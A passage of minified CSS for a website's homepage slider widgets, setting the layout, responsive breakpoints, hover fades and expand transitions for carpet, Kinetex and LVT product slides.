(min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#3f4042;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:23.4375em;max-height:33.625em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:5em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767.49px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_homePageSlider .slidesContent input[type=submit],.widget_homePageSlider .slidesContent .btn-cart,.widget_homePageSlider .slidesContent .btn-main,.widget_homePageSlider .slidesContent .btn-main-sm,.widget_homePageSlider .slidesContent .editorContent form input[type=submit],.widget_homePageSlider .slidesContent .gform_next_button,.widget_homePageSlider .slidesContent .gform_previous_button,.widget_homePageSlider .slidesContent .gform_submit_button,.widget_homePageSlider .slidesContent .thumb-button,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_homePageSlider .slidesContent input:hover[type=submit],.widget_homePageSlider .slidesContent .btn-cart:hover,.widget_homePageSlider .slidesContent .btn-main-sm:hover,.widget_homePageSlider .slidesContent .btn-main:hover,.widget_homePageSlider .slidesContent .editorContent form input:hover[type=submit],.widget_homePageSlider .slidesContent .gform_next_button:hover,.widget_homePageSlider .slidesContent .gform_previous_button:hover,.widget_homePageSlider .slidesContent .gform_submit_button:hover,.widget_homePageSlider .slidesContent .thumb-button:hover,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a:hover{background:#3f4042}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:31.25em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .thumb-button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_homePageSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767.49px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:15.625em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:15.625em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:15.625em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s 